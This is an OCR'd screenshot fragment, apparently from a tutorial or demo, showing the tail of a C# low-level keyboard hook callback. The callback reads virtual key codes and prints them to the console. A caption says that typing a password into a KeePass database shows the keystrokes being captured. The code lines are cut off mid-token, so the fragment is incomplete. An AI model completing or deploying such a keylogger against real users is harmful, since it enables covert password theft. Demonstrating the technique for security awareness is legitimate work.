
41
if
(nCode >= 0 && wParam ==
42
{
43
// Parse virtual key co
44
int
vkCode = Marshal.Re
45
Console.WriteLine((Syst
46
}
47
return
CallNextHookEx(hookI
48
}
49
50
51
}
52
}
Running the application and entering a password
into a Keypass database shows the keystrokes are
being recorded;